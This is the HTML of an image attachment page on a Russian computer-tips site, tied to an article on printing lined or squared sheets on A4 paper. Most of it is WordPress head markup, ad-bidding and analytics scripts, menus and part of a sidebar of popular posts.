

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqpc.ru/raspechatat-list-v-linejku-ili-v-kletku/raspechatat-list-v-linejku-ili-v-kletku-2/
body_size: 45710
content:
<!DOCTYPE html>
<html>
<head>
<meta name="4e50d0ceb933d9f9866d3c9f0dce0bdf" content="">
	<meta charset="utf-8" />
	
	<link rel="stylesheet" href="https://faqpc.ru/wp-content/themes/pchand/style.css">
	<link rel="shortcut icon" href="//faqpc.ru/wp-content/themes/pchand/favicon.ico" />
	<link href='//fonts.googleapis.com/css?family=Exo+2:300&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>raspechatat-list-v-linejku-ili-v-kletku - FAQPC - Просто о сложном</title>
	<link rel="canonical" href="https://faqpc.ru/wp-content/uploads/2014/11/raspechatat-list-v-linejku-ili-v-kletku.png" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="raspechatat-list-v-linejku-ili-v-kletku - FAQPC - Просто о сложном" />
	<meta property="og:url" content="https://faqpc.ru/wp-content/uploads/2014/11/raspechatat-list-v-linejku-ili-v-kletku.png" />
	<meta property="og:site_name" content="FAQPC - Просто о сложном" />
	<meta property="og:image" content="https://faqpc.ru/wp-content/uploads/2014/11/raspechatat-list-v-linejku-ili-v-kletku.png" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://faqpc.ru/#website","url":"https://faqpc.ru/","name":"FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","description":"\u0412\u0430\u0448 \u0432\u043e\u043f\u0440\u043e\u0441 \u043d\u0435 \u043e\u0441\u0442\u0430\u043d\u0435\u0442\u0441\u044f \u0431\u0435\u0437 \u043e\u0442\u0432\u0435\u0442\u0430","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://faqpc.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://faqpc.ru/wp-content/uploads/2014/11/raspechatat-list-v-linejku-ili-v-kletku.png#webpage","url":"https://faqpc.ru/wp-content/uploads/2014/11/raspechatat-list-v-linejku-ili-v-kletku.png","name":"raspechatat-list-v-linejku-ili-v-kletku - FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","isPartOf":{"@id":"https://faqpc.ru/#website"},"datePublished":"2014-11-13T10:03:46+00:00","dateModified":"2014-11-13T10:03:46+00:00","breadcrumb":{"@id":"https://faqpc.ru/wp-content/uploads/2014/11/raspechatat-list-v-linejku-ili-v-kletku.png#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://faqpc.ru/wp-content/uploads/2014/11/raspechatat-list-v-linejku-ili-v-kletku.png"]}]},{"@type":"BreadcrumbList","@id":"https://faqpc.ru/wp-content/uploads/2014/11/raspechatat-list-v-linejku-ili-v-kletku.png#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u043c\u0435\u043d\u044e","item":"https://faqpc.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a \u0440\u0430\u0441\u043f\u0435\u0447\u0430\u0442\u0430\u0442\u044c \u043b\u0438\u0441\u0442 \u0432 \u043b\u0438\u043d\u0435\u0439\u043a\u0443 \u0438\u043b\u0438 \u0432 \u043a\u043b\u0435\u0442\u043a\u0443 \u043d\u0430 \u043e\u0431\u044b\u0447\u043d\u043e\u043c \u0444\u043e\u0440\u043c\u0430\u0442\u0435 \u04104?","item":"https://faqpc.ru/raspechatat-list-v-linejku-ili-v-kletku/"},{"@type":"ListItem","position":3,"name":"raspechatat-list-v-linejku-ili-v-kletku"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FAQPC - Просто о сложном &raquo; Лента комментариев к &laquo;raspechatat-list-v-linejku-ili-v-kletku&raquo;" href="https://faqpc.ru/raspechatat-list-v-linejku-ili-v-kletku/raspechatat-list-v-linejku-ili-v-kletku-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faqpc.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css'  href='https://faqpc.ru/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://faqpc.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://faqpc.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"100%","colorboxImageMaxHeight":"100%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<link rel="https://api.w.org/" href="https://faqpc.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://faqpc.ru/wp-json/wp/v2/media/1224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faqpc.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://faqpc.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel='shortlink' href='https://faqpc.ru/?p=1224' />
<link rel="alternate" type="application/json+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fraspechatat-list-v-linejku-ili-v-kletku%2Fraspechatat-list-v-linejku-ili-v-kletku-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fraspechatat-list-v-linejku-ili-v-kletku%2Fraspechatat-list-v-linejku-ili-v-kletku-2%2F&#038;format=xml" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-180x180.png" />
<meta name="msapplication-TileImage" content="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(107,161,230,.88);}</style><script>var ajaxUrlFlatPM = "https://faqpc.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="1dc7f7d7b2227265" />
<meta name="6e9c9bb5e54f5172004173ed2b18d1b0" content="">
<meta name="google-site-verification" content="jRl-daQ9N_CnmrZ76lMIT-kDFgGcUSdpPdf7_iTBHuQ" />
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-1422906895433880", enable_page_level_ads: true }); </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149413043-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149413043-1');
</script>
	
	<script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script>
<script>
var adfoxBiddersMap = {
    "betweenDigital": "1591237",
    "otm": "1591238",
    "myTarget": "1591236"
};
var adUnits = [
    {
        "code": "adfox_16166690209879876",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057482"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11206"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893183"
                }
            }
        ]
    },
	{
        "code": "adfox_161666904739577118",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057483"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11207"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893185"
                }
            }
        ]
    },
	{
        "code": "adfox_161666907792574075",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057484"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11208"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893187"
                }
            }
        ]
    },
	{
        "code": "adfox_161666909899629091",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057485"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11209"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893189"
                }
            }
        ]
    },
	{
        "code": "adfox_161666912402213572",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057486"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11210"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893202"
                }
            }
        ]
    },
    {
        "code": "adfox_16166691470973765",
        "sizes": [
            [970, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057481"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11211"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893237"
                }
            }
        ]
    },
    {
        "code": "adfox_16166692002973350",
        "sizes": [
            [300, 600],
            [240, 600],
            [240, 400]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057478"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11214"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "892774"
                }
            }
        ]
    },
	{
        "code": "adfox_161666917408529256",
        "sizes": [
            [160, 600],
            [120, 600]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057479"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11212"
                }
            }
        ]
    },
    {
        "code": "adfox_161666922572049518",
        "sizes": [
            [300, 250],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057480"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11213"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893177"
                }
            }
        ]
    },
    {
        "code": "adfox_161666926750445352",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058034"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11215"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893207"
                }
            }
        ]
    },
    {
        "code": "adfox_161666929405065799",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058035"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11216"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893209"
                }
            }
        ]
    },
    {
        "code": "adfox_161666931370599867",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058036"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11217"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893211"
                }
            }
        ]
    },
    {
        "code": "adfox_161666933312751622",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058037"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11218"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893213"
                }
            }
        ]
    },
    {
        "code": "adfox_161666935379926641",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058038"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11219"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893215"
                }
            }
        ]
    },
    {
        "code": "adfox_161666938441414025",
        "sizes": [
            [320, 50],
            [320, 100]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058039"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11220"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893220"
                }
            }
        ]
    }
];
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
    biddersMap: adfoxBiddersMap,
    adUnits: adUnits,
    timeout: userTimeout
};
</script>
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1>

<div class="wrapper">

	<header class="header">
		<a href="https://faqpc.ru"><img src="https://faqpc.ru/wp-content/themes/pchand/images/logo.png" alt="Логотип"></a>
		<div class="topmenu">
			<div class="menutop">
				<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://faqpc.ru/">Главная</a></li>
<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5296"><a href="https://faqpc.ru/reklama/">Реклама на FAQPC.ru</a></li>
</ul></div>			</div>	
		</div>

		<div class="search-ya">
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'//faqpc.ru/search','arrow':true,'bg':'#ffcc99','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по faqpc.ru','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2167451,'webopt':false,'websearch':false,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск по сайту','input_placeholderColor':'#666666','input_borderColor':'#7f9db9'}"><form action="//yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2167451"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
		</div>
		
		<div class="mainmenu">
			<div class="menumain">
            	<div class="menu-bottom-container"><ul id="menu-bottom" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://faqpc.ru/zadat-vopros/">Задать вопрос</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://faqpc.ru/programmy-dlya-kompyutera/">Полезные программы</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://faqpc.ru/poleznye-sovety/">Полезные советы</a></li>
<li id="menu-item-5554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5554"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
</ul></div>			</div>
		</div>
	</header><!-- .header-->
	
<div style="width:100%;vertical-align:middle;text-align:center;margin-bottom:10px;margin-top:10px;">
<div id="adfox_16166691470973765"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166691470973765',
        params: {
            pp: 'blja',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script>
</div> <!-- .slider-->
		<div class="middle">
	<div class="container">
							<div class="post">		
			    <div class="breadcrumbs"><a href="https://faqpc.ru/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/category/internet/">Интернет</a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/raspechatat-list-v-linejku-ili-v-kletku/">Как распечатать лист в линейку или в клетку на обычном формате А4?</a></span> &raquo; <span class="current">raspechatat-list-v-linejku-ili-v-kletku</span></div><!-- .breadcrumbs -->		
				<h1>raspechatat-list-v-linejku-ili-v-kletku</h1>
				<div class="prevpost">
					<p class="attachment"><a href='https://faqpc.ru/wp-content/uploads/2014/11/raspechatat-list-v-linejku-ili-v-kletku.png'><img width="300" height="225" src="https://faqpc.ru/wp-content/uploads/2014/11/raspechatat-list-v-linejku-ili-v-kletku-300x225.png" class="attachment-medium size-medium colorbox-1224 " alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2014/11/raspechatat-list-v-linejku-ili-v-kletku-300x225.png 300w, https://faqpc.ru/wp-content/uploads/2014/11/raspechatat-list-v-linejku-ili-v-kletku-600x450.png 600w, https://faqpc.ru/wp-content/uploads/2014/11/raspechatat-list-v-linejku-ili-v-kletku.png 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
 				
										
					
				
				<div class="meta">
					<img alt="Просмотры" title="Просмотры" src="https://faqpc.ru/wp-content/themes/pchand/images/eye2.png" style="margin:6px 0 0 5px; float:left;"> <div class="value">127</div>
					<img alt="Комментрии" title="Комментарии" src="https://faqpc.ru/wp-content/themes/pchand/images/comments.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"><u>0</u></div>
					<img alt="Рубрика" title="Рубрика" src="https://faqpc.ru/wp-content/themes/pchand/images/folder.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"></div>
					<img alt="Метки" title="Метки" src="https://faqpc.ru/wp-content/themes/pchand/images/tags.png" style="margin:4px -7px 0 12px; float:left;"> <div class="value"></div>
				</div>
	
	<!-- Похожие записи НАЧАЛО -->	
	<div class="sample-posts">
 <h4>Интересные статьи по теме:</h4>
 </div>
	<!-- Похожие записи КОНЕЦ -->	
					
					<div>
					    <style>
    #mc-container{
        padding: 10px;
    }
</style>

<div class="comments-area">
    <div id="mc-container">
        <div id="mc-content">

                    </div>
    </div>
    <a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a></div>

    
<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({
        widget: 'Comment', countContainer: 'c1224',
        id: '30634',
        channel: '1224'
                    });
            document.getElementById('mc-container').innerHTML = '';
            (function() {
                var mc = document.createElement('script');
                mc.type = 'text/javascript';
                mc.async = true;
                mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
            })();
    </script>

    
    

    
					</div>	
	
				</div>
			</div>
				
				
			
	</div><!-- .container-->
		<aside class="left-sidebar">
		<div id="text-4" class="widget widget_text"><h2 class="widgettitle">Мы есть в соцсетях</h2>
			<div class="textwidget">			<div class="textwidget">			<div class="vidget">			
				<div class="social">
					<a href="//vk.com/faqpcru" rel="nofollow" title="Группа ВКонтакте"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/vkontakte.png" class="socimage" style="margin-left:12px;"/></a>
					<a href="//faqpc.ru/feed/" rel="nofollow" title="Подписка по RSS"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/rss.png" class="socimage"/></a>
				</div>	
				</div> 
				</div>
<br></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666922572049518"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666922572049518',
        params: {
            pp: 'bliz',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div><div id="execphp-3" class="widget widget_execphp"><h2 class="widgettitle">Самое популярное</h2>
			<div class="execphpwidget"><div class="popular">
<ul>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/ochistit-stenu-VKontakte-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-214  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ochistit-stenu-vkontakte/" title="Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте">Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте</a>
</li>
